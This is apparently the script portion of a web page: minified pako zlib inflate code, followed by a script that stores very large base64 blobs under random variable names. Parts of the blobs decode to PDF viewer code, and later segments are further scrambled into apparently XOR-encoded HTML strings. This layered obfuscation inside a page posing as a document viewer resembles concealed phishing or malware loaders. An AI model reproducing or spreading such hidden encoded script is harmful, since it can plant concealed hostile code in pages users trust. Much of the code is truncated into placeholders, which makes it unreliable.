e.next_out=o,e.avail_out=f,e.next_in=r,e.avail_in=s,i.hold=l,i.bits=d,(i.wsize||u!==e.avail_out&&i.mode<30&&(i.mode<27||4!==t))&&j(e,e.output,e.next_out,u-e.avail_out)?(i.mode=31,-4):(c-=e.avail_in,u-=e.avail_out,e.total_in+=c,e.total_out+=u,i.total+=u,i.wrap&&u&&(e.adler=i.check=i.flags?N(i.check,a,u,e.next_out-u):R(i.check,a,u,e.next_out-u)),e.data_type=i.bits+(i.last?64:0)+(12===i.mode?128:0)+(20===i.mode||15===i.mode?256:0),(0===c&&0===u||4===t)&&y===T&&(y=-5),y)},i.inflateEnd=function(e){if(!e||!e.state)return U;var t=e.state;return t.window&&(t.window=null),e.state=null,T},i.inflateGetHeader=function(e,t){var i;return e&&e.state?0==(2&(i=e.state).wrap)?U:((i.head=t).done=!1,T):U},i.inflateSetDictionary=function(e,t){var i,n=t.length;return e&&e.state?0!==(i=e.state).wrap&&11!==i.mode?U:11===i.mode&&R(1,t,n,0)!==i.check?-3:j(e,t,n,n)?(i.mode=31,-4):(i.havedict=1,T):U},i.inflateInfo="pako inflate (from Nodeca project)"},{"../utils/common":1,"./adler32":3,"./crc32":5,"./inffast":7,"./inftrees":9}],9:[function(e,t,i){"use strict";var I=e("../utils/common"),D=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],T=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],U=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],F=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];t.exports=function(e,t,i,n,a,r,o,s){var f,l,d,c,u,h,b,m,w,k=s.bits,_=0,g=0,v=0,p=0,x=0,y=0,S=0,E=0,Z=0,B=0,A=null,z=0,R=new I.Buf16(16),N=new I.Buf16(16),O=null,C=0;for(_=0;_<=15;_++)R[_]=0;for(g=0;g<n;g++)R[t[i+g]]++;for(x=k,p=15;1<=p&&0===R[p];p--);if(p<x&&(x=p),0===p)return a[r++]=20971520,a[r++]=20971520,s.bits=1,0;for(v=1;v<p&&0===R[v];v++);for(x<v&&(x=v),_=E=1;_<=15;_++)if(E<<=1,(E-=R[_])<0)return-1;if(0<E&&(0===e||1!==p))return-1;for(N[1]=0,_=1;_<15;_++)N[_+1]=N[_]+R[_];for(g=0;g<n;g++)0!==t[i+g]&&(o[N[t[i+g]]++]=g);if(0===e?(A=O=o,h=19):1===e?(A=D,z-=257,O=T,C-=257,h=256):(A=U,O=F,h=-1),_=v,u=r,S=g=B=0,d=-1,c=(Z=1<<(y=x))-1,1===e&&852<Z||2===e&&592<Z)return 1;for(;;){for(b=_-S,o[g]<h?(m=0,w=o[g]):o[g]>h?(m=O[C+o[g]],w=A[z+o[g]]):(m=96,w=0),f=1<<_-S,v=l=1<<y;a[u+(B>>S)+(l-=f)]=b<<24|m<<16|w|0,0!==l;);for(f=1<<_-1;B&f;)f>>=1;if(0!==f?(B&=f-1,B+=f):B=0,g++,0==--R[_]){if(_===p)break;_=t[i+o[g]]}if(x<_&&(B&c)!==d){for(0===S&&(S=x),u+=v,E=1<<(y=_-S);y+S<p&&!((E-=R[y+S])<=0);)y++,E<<=1;if(Z+=1<<y,1===e&&852<Z||2===e&&592<Z)return 1;a[d=B&c]=x<<24|y<<16|u-r|0}}return 0!==B&&(a[u+B]=_-S<<24|64<<16|0),s.bits=x,0}},{"../utils/common":1}],10:[function(e,t,i){"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},{}],11:[function(e,t,i){"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},{}],"/lib/inflate.js":[function(e,t,i){"use strict";var c=e("./zlib/inflate"),u=e("./utils/common"),h=e("./utils/strings"),b=e("./zlib/constants"),n=e("./zlib/messages"),a=e("./zlib/zstream"),r=e("./zlib/gzheader"),m=Object.prototype.toString;function o(e){if(!(this instanceof o))return new o(e);this.options=u.assign({chunkSize:16384,windowBits:0,to:""},e||{});var t=this.options;t.raw&&0<=t.windowBits&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(0<=t.windowBits&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),15<t.windowBits&&t.windowBits<48&&0==(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new a,this.strm.avail_out=0;var i=c.inflateInit2(this.strm,t.windowBits);if(i!==b.Z_OK)throw new Error(n[i]);if(this.header=new r,c.inflateGetHeader(this.strm,this.header),t.dictionary&&("string"==typeof t.dictionary?t.dictionary=h.string2buf(t.dictionary):"[object ArrayBuffer]"===m.call(t.dictionary)&&(t.dictionary=new Uint8Array(t.dictionary)),t.raw&&(i=c.inflateSetDictionary(this.strm,t.dictionary))!==b.Z_OK))throw new Error(n[i])}function s(e,t){var i=new o(t);if(i.push(e,!0),i.err)throw i.msg||n[i.err];return i.result}o.prototype.push=function(e,t){var i,n,a,r,o,s=this.strm,f=this.options.chunkSize,l=this.options.dictionary,d=!1;if(this.ended)return!1;n=t===~~t?t:!0===t?b.Z_FINISH:b.Z_NO_FLUSH,"string"==typeof e?s.input=h.binstring2buf(e):"[object ArrayBuffer]"===m.call(e)?s.input=new Uint8Array(e):s.input=e,s.next_in=0,s.avail_in=s.input.length;do{if(0===s.avail_out&&(s.output=new u.Buf8(f),s.next_out=0,s.avail_out=f),(i=c.inflate(s,b.Z_NO_FLUSH))===b.Z_NEED_DICT&&l&&(i=c.inflateSetDictionary(this.strm,l)),i===b.Z_BUF_ERROR&&!0===d&&(i=b.Z_OK,d=!1),i!==b.Z_STREAM_END&&i!==b.Z_OK)return this.onEnd(i),!(this.ended=!0);s.next_out&&(0!==s.avail_out&&i!==b.Z_STREAM_END&&(0!==s.avail_in||n!==b.Z_FINISH&&n!==b.Z_SYNC_FLUSH)||("string"===this.options.to?(a=h.utf8border(s.output,s.next_out),r=s.next_out-a,o=h.buf2string(s.output,a),s.next_out=r,s.avail_out=f-r,r&&u.arraySet(s.output,s.output,a,r,0),this.onData(o)):this.onData(u.shrinkBuf(s.output,s.next_out)))),0===s.avail_in&&0===s.avail_out&&(d=!0)}while((0<s.avail_in||0===s.avail_out)&&i!==b.Z_STREAM_END);return i===b.Z_STREAM_END&&(n=b.Z_FINISH),n===b.Z_FINISH?(i=c.inflateEnd(this.strm),this.onEnd(i),this.ended=!0,i===b.Z_OK):n!==b.Z_SYNC_FLUSH||(this.onEnd(b.Z_OK),!(s.avail_out=0))},o.prototype.onData=function(e){this.chunks.push(e)},o.prototype.onEnd=function(e){e===b.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=u.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},i.Inflate=o,i.inflate=s,i.inflateRaw=function(e,t){return(t=t||{}).raw=!0,s(e,t)},i.ungzip=s},{"./utils/common":1,"./utils/strings":2,"./zlib/constants":4,"./zlib/gzheader":6,"./zlib/inflate":8,"./zlib/messages":10,"./zlib/zstream":11}]},{},[])("/lib/inflate.js")});
</script><script>const _d676229451="[base64]/[base64]/aTpsP3MoZSk6Ik9iamVjdCI9PT0obj1zKGUpKSYmcihlLmNhbGxlZSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KHA9cihpLGMpKSYmcC52YWx1ZTppW2NdO2lmKCFoKG0/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/aTpzLmYoaSxlKX19LDY4MDEodCxlLGkpe3ZhciBuPWkoMzcyNCkscj1pKDg2ODYpLHM9aSg0OTEzKSxhPWkoODU1MSksbz1pKDUzOTcpLGw9aSgxMDcyKTtlLmY9biYmIXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bitjOmMscD1yKGkpP28oZSk6K2U7aWYodT49bnx8dTwwKXRocm93IG5ldyBkKCJJbmNvcnJlY3QgaW5kZXgiKTtmb3IodmFyIGc9bmV3KGgoaSkpKG4pLG09MDttPG47bSsrKWdbbV09bT09PXU/[base64]/[base64]/IiI6Ij0iKX1lbHNlIGlmKGgrMT09PWcpe3I9dFtoXTw8MTY7cys9YXQoMykrYXQoMikrKG4/[base64]/[base64]/[base64]/[base64]/[base64]/dCJdXSl9cmV0dXJuIHQucmVwbGFjZUFsbChWLCh0LGUsaSk9PmU/[base64]/[base64]/[base64]/Z2V0TGFzdChpLnNlYXJjaFBhcmFtcy5rZXlzKCkpO2lmKHQpcmV0dXJuIGRlY29kZSh0KX1pZihpLmhhc2gpe2NvbnN0IHQ9L1teLz8jPV0rXC5wZGZcYig/[base64]/[base64]/KFxcZHsyfSk/KFxcZHsyfSk/KFxcZHsyfSk/KFxcZHsyfSk/KFtafCt8LV0pPyhcXGR7Mn0pPyc/KFxcZHsyfSk/Jz8iKTtjb25zdCBlPXRoaXMuI24uZXhlYyh0KTtpZighZSlyZXR1cm4gbnVsbDtjb25zdCBpPXBhcnNlSW50KGVbMV0sMTApO2xldCBuPXBhcnNlSW50KGVbMl0sMTApO249bj49MSYmbjw9MTI/[base64]/[base64]/[base64]/dC8ocythKTp0LygyLXMtYSk7c3dpdGNoKHMpe2Nhc2UgaTplWzBdPTYwKigobi1yKS90KyhuPHI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LnNob3dEaWFsb2codGhpcyx0LGUsaSxuKX1zZWxlY3RDb21tZW50KHQsZSl7Y29uc3QgaT10aGlzLiNVLmdldCh0KSxuPWk/LmdldEVkaXRvckJ5VUlEKGUpO24/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LmhpZGUoKTt0aGlzLiN2dD1udWxsO3RoaXMuI1V0KHtoYXNTZWxlY3RlZFRleHQ6ITF9KX19I0h0KHQ9IiIpe3RoaXMuI2J0PT09bS5ISUdITElHSFQ/[base64]/LmNvbW1pdE9yUmVtb3ZlKCk7dGhpcy4jYnQ9PT1tLlBPUFVQJiZ0aGlzLiNWPy5oaWRlU2lkZWJhcigpO3RoaXMuI1Y/[base64]/LnNob3dTaWRlYmFyKGUpfWlmKGUpe2Zvcihjb25zdCB0IG9mIHRoaXMuI04udmFsdWVzKCkpaWYodC51aWQ9PT1lKXt0aGlzLnNldFNlbGVjdGVkKHQpO3M/dC5lZGl0Q29tbWVudCgpOnI/[base64]/[base64]/ITApIT09ZSYmdGhpcy4jWHQoW1tmLkhJR0hMSUdIVF9TSE9XX0FMTCxlXV0pfWVuYWJsZVdhaXRpbmcodD0hMSl7aWYodGhpcy4jZHQhPT10KXt0aGlzLiNkdD10O2Zvcihjb25zdCBlIG9mIHRoaXMuI1UudmFsdWVzKCkpe3Q/[base64]/LmRlbGV0ZSh0KX1yZW5kZXJBbm5vdGF0aW9uRWxlbWVudCh0KXtjb25zdCBlPXRoaXMuI0c/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Lm5hbWUpO2NsYXNzIExvb3BiYWNrUG9ydHsjY249bmV3IE1hcDsjZG49UHJvbWlzZS5yZXNvbHZlKCk7cG9zdE1lc3NhZ2UodCxlKXtjb25zdCBpPXtkYXRhOnN0cnVjdHVyZWRDbG9uZSh0LGU/[base64]/cy5zdGFydENhbGwucmVzb2x2ZSgpOnMuc3RhcnRDYWxsLnJlamVjdCh3cmFwUmVhc29uKHQucmVhc29uKSk7YnJlYWs7Y2FzZSB4dDp0LnN1Y2Nlc3M/[base64]/[base64]/LnByb21pc2UsdC5wdWxsQ2FsbD8ucHJvbWlzZSx0LmNhbmNlbENhbGw/LnByb21pc2VdKTtkZWxldGUgdGhpcy5zdHJlYW1Db250cm9sbGVyc1tlXX1kZXN0cm95KCl7dGhpcy4jdW4/[base64]/ImJ5dGVzIjoidGV4dCIsbj1hd2FpdCBmZXRjaERhdGEodCxpKTtyZXR1cm4gbiBpbnN0YW5jZW9mIFVpbnQ4QXJyYXk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/MDp0Pnk/[base64]/[base64]/[base64]/[base64]/TXQ6cjtsPTA7Zm9yKHA9MDtwPGc7cCsrKXtjb25zdCB0PWUtaDtsZXQgcj0wO2NvbnN0IHM9dD5mP246OCp0LTcsYT0tOCZzO2xldCBvPTAsZD0wO2Zvcig7cjxhO3IrPTgpe2Q9Y1toKytdO2lbbCsrXT0xMjgmZD9iOnk7aVtsKytdPTY0JmQ/[base64]/bnVsbDt0aGlzLmltYWdlc1RyYWNrZXI9Yz8/[base64]/[base64]/[base64]/dC5kaXNwbGF5V2lkdGgsbj10LmhlaWdodD8/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LnJlY29yZFNpbXBsZURhdGEoImhTY2FsZSIsdCk7dGhpcy5jdXJyZW50LnRleHRIU2NhbGU9ZS8xMDB9c2V0TGVhZGluZyh0LGUpe3RoaXMuZGVwZW5kZW5jeVRyYWNrZXI/LnJlY29yZFNpbXBsZURhdGEoImxlYWRpbmciLHQpO3RoaXMuY3VycmVudC5sZWFkaW5nPS1lfXNldEZvbnQodCxlLGkpe3RoaXMuZGVwZW5kZW5jeVRyYWNrZXI/[base64]/LmNzc3x8YCIke2F9IiwgJHtyLmZhbGxiYWNrTmFtZX1gO2xldCBsPSJub3JtYWwiO3IuYmxhY2s/bD0iOTAwIjpyLmJvbGQmJihsPSJib2xkIik7Y29uc3QgaD1yLml0YWxpYz8iaXRhbGljIjoibm9ybWFsIjtsZXQgYz1pO2k8MTY/Yz0xNjppPjEwMCYmKGM9MTAwKTt0aGlzLmN1cnJlbnQuZm9udFNpemVTY2FsZT1pL2M7dGhpcy5jdHguZm9udD1gJHtofSAke2x9ICR7Y31weCAke299YH1zZXRUZXh0UmVuZGVyaW5nTW9kZSh0LGUpe3RoaXMuZGVwZW5kZW5jeVRyYWNrZXI/LnJlY29yZFNpbXBsZURhdGEoInRleHRSZW5kZXJpbmdNb2RlIix0KTt0aGlzLmN1cnJlbnQudGV4dFJlbmRlcmluZ01vZGU9ZX1zZXRUZXh0UmlzZSh0LGUpe3RoaXMuZGVwZW5kZW5jeVRyYWNrZXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LnJlY29yZENoYXJhY3RlckJCb3godCxzLEU/[base64]/[base64]/[base64]/LnJlY29yZFNpbXBsZURhdGEoImZpbGxDb2xvciIsdCk7dGhpcy5jdHguZmlsbFN0eWxlPXRoaXMuY3VycmVudC5maWxsQ29sb3I9ZTt0aGlzLmN1cnJlbnQucGF0dGVybkZpbGw9ITF9c2V0RmlsbFRyYW5zcGFyZW50KHQpe3RoaXMuZGVwZW5kZW5jeVRyYWNrZXI/[base64]/[base64]/[base64]/[base64]/LnJlc2V0QkJveCh0KTtmb3IobGV0IGU9MCxjPWEubGVuZ3RoO2U8YztlKz0yKXtjb25zdCBjPVV0aWwudHJhbnNmb3JtKGwsW2ksbixyLHMsYVtlXSxhW2UrMV1dKTtvLmRyYXdJbWFnZShoLmNhbnZhcyxjWzRdLGNbNV0pO3RoaXMuZGVwZW5kZW5jeVRyYWNrZXI/[base64]/[base64]/[base64]/[base64]/[base64]/aC9lOjE7YT1sPmU/[base64]/[base64]/[base64]/Lm9yaWdpbj8/[base64]/Ol58OylcXHMqIit0KydcXHMqPVxccyooW14iO1xcc11bXjtcXHNdKnwiKD86W14iXFxcXF18XFxcXCI/[base64]/KFtRcUJiXSlcPygoPzpbXj9dfFw/[base64]/[base64]/[base64]/[base64]/[base64]/LigpfSN0cih0KXt0aGlzLl9zdG9yZWRFcnJvcj8/[base64]/[base64]/Lmxlbmd0aD8/[base64]/MH1nZXRQYWdlTnVtYmVyKHQpe2lmKCF0aGlzLiNncilyZXR1cm4gdDtjb25zdCBlPXRoaXMuI2dyO2ZvcihsZXQgaT0wLG49dGhpcy4jZnI7aTxuO2krKylpZihlW2ldPT09dClyZXR1cm4gaSsxO3JldHVybiAwfWdldFBhZ2VJZCh0KXtyZXR1cm4gdGhpcy4jZ3I/Llt0LTFdPz90fWdldE1hcHBpbmcoKXtyZXR1cm4gdGhpcy4jZ3I/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LmRlcGVuZGVuY3lUcmFja2VyLnRha2UoKTtpZih0KXtDLnN0ZXBwZXI/[base64]/[base64]/[base64]/[base64]/[base64]/LnRlcm1pbmF0ZSgpO3RoaXMuI2FzPW51bGw7UERGV29ya2VyLiNocy5kZWxldGUodGhpcy4jZXIpO3RoaXMuI2VyPW51bGw7dGhpcy4jc3M/[base64]/[base64]/Lih7bG9hZGVkOnQsdG90YWw6ZSxwZXJjZW50OmU/[base64]/[base64]/[base64]/[base64]/[base64]/P251bGwsY29udGVudExlbmd0aDp0aGlzLiNtcz8uY29udGVudExlbmd0aD8/[base64]/[base64]/[base64]/[base64]/LigpfWNhbmNlbCh0PW51bGwsZT0wKXt0aGlzLnJ1bm5pbmc9ITE7dGhpcy5jYW5jZWxsZWQ9ITA7dGhpcy5nZng/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dC5tZXRhS2V5OnQuY3RybEtleX1fc2V0RXZlbnRMaXN0ZW5lcih0LGUsaSxuLHIpe2kuaW5jbHVkZXMoIm1vdXNlIik/dC5hZGRFdmVudExpc3RlbmVyKGksdD0+e3RoaXMubGlua1NlcnZpY2UuZXZlbnRCdXM/[base64]/LkJsdXI/IkJsdXIiIT09c3x8dGhpcy5kYXRhLmFjdGlvbnM/[base64]/[base64]/[base64]/[base64]/[base64]/IlQiOiIuIiwxKVswXTtlbHNlIGUudmFsdWU9dH1vLmxhc3RDb21taXR0ZWRWYWx1ZT1lLnZhbHVlO28uY29tbWl0S2V5PTE7dGhpcy5kYXRhLmFjdGlvbnM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bnVsbDp0aGlzLiNmZS5odG1sfHxudWxsfWdldCN4YSgpe3JldHVybiB0aGlzLiNBYT8uYXR0cmlidXRlcz8uc3R5bGU/LmZvbnRTaXplfHwwfWdldCNFYSgpe3JldHVybiB0aGlzLiNBYT8uYXR0cmlidXRlcz8uc3R5bGU/[base64]/[base64]/LnJlbW92ZSgpO3RoaXMuI2xhPW51bGw7dGhpcy4jZ2E9ITE7dGhpcy4jb2E9ITE7dGhpcy4jY2E/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEFycmF5KHQubGVuZ3RoKTpudWxsKSk7YS5wdXNoKHYoZSxkLHUscCxnLHI/[base64]/P05hTiksYyxkLHUscCkscG9pbnRzOmcoYVt0XS5tYXAodD0+dD8/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zy5pc0hvbGU/cC5wYXJlbnQ9dT9nLnBhcmVudDphOnAucGFyZW50PXU/[base64]/[base64]/MDoxO2RbdSsrXT1NYXRoLm1heCgwLE1hdGguZmxvb3IoaT8/[base64]/PzAsaGFzTm9BbHRUZXh0OmUuZ2V0KCExKT8/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IGUucHJvdG90eXBlLmNvbnN0cnVjdG9yKHQpOm51bGx9Y2FuQ3JlYXRlTmV3RW1wdHlFZGl0b3IoKXtyZXR1cm4gdGhpcy4jUGg/[base64]/dC5hbm5vdGF0aW9uRWRpdG9yVHlwZSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]",_567a989b23="[base64]/[base64]/bjpsP3ModCk6Ik9iamVjdCI9PT0oYT1zKHQpKSYmcih0LmNhbGxlZSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KG09cihuLGMpKSYmbS52YWx1ZTpuW2NdO2lmKCFmKGQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZzpkO3IucmV0dXJuSGFuZGxlclJlc3VsdD0hIW47ci5uZXh0SGFuZGxlcj1lO3IuY291bnRlcj0wO3IuZG9uZT0hMTtqKHRoaXMscil9O2EucHJvdG90eXBlPXQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bi5wcm90b3R5cGU6dCBpbnN0YW5jZW9mIGY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cG5bZV09bmV3IFJlZihwYXJzZUludChuWzFdKSxuWzJdP3BhcnNlSW50KG5bMl0pOjApOm51bGx9c3RhdGljIGdldChlLHQpe2NvbnN0IG49MD09PXQ/YCR7ZX1SYDpgJHtlfVIke3R9YDtyZXR1cm4gcG5bbl18fD1uZXcgUmVmKGUsdCl9fWNsYXNzIFJlZlNldHtjb25zdHJ1Y3RvcihlPW51bGwpe3RoaXMuX3NldD1uZXcgU2V0KGU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Oid8XCIpKFteJ1wiXSopKD86J3xcIikoPzosXFxzKihcXHcrKVxcKXxcXCkpIiwiaSIpLmV4ZWMoZSk7cmV0dXJuIHQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/aT10aGlzLmFtYXg6aTx0aGlzLmFtaW4mJihpPXRoaXMuYW1pbik7bz50aGlzLmJtYXg/[base64]/[base64]/[base64]/[base64]/dFt0aGlzLmNvZGluZ1Bvcz0wXTp0W3RoaXMuY29kaW5nUG9zPTFdO3RoaXMucm93Kyt9aWYodGhpcy5vdXRwdXRCaXRzPj04KXtvPTEmdGhpcy5jb2RpbmdQb3M/[base64]/[base64]/[base64]/cmVhZEJpdHMoMSk/cmVhZEJpdHMoMSk/cmVhZEJpdHMoMSk/cmVhZEJpdHMoMSk/[base64]/[base64]/Zjw8PTE6Zj1mPDwxfHlbb11bbF19Zm9yKG09MDttPGQ7bSsrKXtvPW4rYlttXS1zO2w9aStnW21dLXI7bzwwfHxvPj1qfHxsPDB8fGw+PXc/[base64]/[base64]/MSZoP0g9Ui0xOmErPVItMTpoPjE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/MTowLHIuQmxhY2tJczE/[base64]/[base64]/[base64]/[base64]/MDpyZWNlaXZlQW5kRXh0ZW5kKG4pPDxsO2UuYmxvY2tEYXRhW3RdPWUucHJlZCs9YX06ZnVuY3Rpb24gZGVjb2RlRENTdWNjZXNzaXZlKGUsdCl7ZS5ibG9ja0RhdGFbdF18PXJlYWRCaXQoKTw8bH06MD09PW8/[base64]/[base64]/[base64]/[base64]/[base64]/cD0wOnA+PTQwODA/cD0yNTU6cD4+PTQ7ZDwxNj9kPTA6ZD49NDA4MD9kPTI1NTpkPj49NDtnPDE2P2c9MDpnPj00MDgwP2c9MjU1Omc+Pj00O2I8MTY/Yj0wOmI+PTQwODA/Yj0yNTU6Yj4+PTQ7dzwxNj93PTA6dz49NDA4MD93PTI1NTp3Pj49NDtqPDE2P2o9MDpqPj00MDgwP2o9MjU1Omo+Pj00O2s8MTY/az0wOms+PTQwODA/az0yNTU6az4+PTQ7clt0K2VdPW07clt0K2UrOF09cDtyW3QrZSsxNl09ZDtyW3QrZSsyNF09ZztyW3QrZSszMl09YjtyW3QrZSs0MF09dztyW3QrZSs0OF09ajtyW3QrZSs1Nl09a31lbHNle3k9Wm4qbSs4MTkyPj4xNDt5PXk8LTIwNDA/[base64]/LmludmFsaWQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dTptKShVVEY4QXJyYXlUb1N0cmluZyhuKSk7bi5sZW5ndGg9MH1lbHNlIG4ucHVzaCh0KX0sVVRGOFRvU3RyaW5nPShlLHQsbik9PmU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/LGRqZXdwcHdmdWYub2ptaGFsZ3otfio4XHRcbm5sdm13IysyOjpFQlI/LHFsZGZxZXFibWhAb2JwcDE7c3s4ZWZmZ3A/azI9P3BgbHd3d2Zwd3AxMXN7OGdxam1oKiN/fyNvZnRqcHBrYm9vIDMwOjgjZWxxI29sdWZndGJwd2YzM3N7OGliOQ9ucGpubG0/[base64]/Ii4uXHRsLmBiYGVqcW5wd2x2cXAvMzMzI2JwamJtaigoKnhiZ2xhZiQqWDNeamc+MjNhbHdrOG5mbXYjLTEtbmotc21kIWhmdWptYGxiYGtAa2pvZ2FxdmBmMS1pc2RWUU8qKC1pc2R/[base64]/Z2J3Yi5xdnFibz8sYj0jcHNmbWdhYmhmcXBrbHNwPiMhIThza3MhPWB3amxtMjBzezhhcWpibWtmb29scGp5Zj5sPiYxRSNpbGptbmJ6YWY/am5kI2puZCE9LyNlaXBqbmQhIyEqWDNeTldsc0FXenNmIW1mdG96R2JtcGhgeWZga3dxYmpvaG1sdHA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YWxnej1hdnpqbWRhcWJtZ3BOZm5hZnFtYm5mIT1sc3NqbWRwZmB3bHE2c3s4IT11cHNiYGZzbHB3ZnFuYmlscSNgbGVlZmZuYnF3am1uYnd2cWZrYnNzZm0/[base64]/[base64]/[base64]/[base64]/WgRNYARTdFxucGVcdGRqXGJWR1x2ZUVcdH9tXHZXYwR8SVxuW1dcdGZMXGJUf1x0QloEU3VcdkthBENxBU50BFlbXG5xSVxiVHZcdGZNXHRpQFx0fWYEQlxcXHRReVx2QmxcYldnBFhEBWtjXHZ4W1xiVlZcdFFdXHR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]